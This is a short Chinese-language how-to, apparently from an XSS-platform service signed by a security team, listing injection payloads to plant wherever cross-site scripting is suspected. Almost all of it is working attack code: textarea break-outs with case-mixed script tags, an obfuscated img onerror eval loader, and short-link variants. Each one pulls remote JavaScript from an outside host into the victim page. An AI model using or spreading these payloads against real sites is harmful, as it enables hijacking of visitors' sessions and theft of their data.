 如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn ></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2F %22%2BMath.random%28%29%3B%28document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
↓↓极限短网址↓↓
<sCrIpt srC=//xs.sb/hW2A></sCRipT>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xsshs.cn/ A>
川云安全团队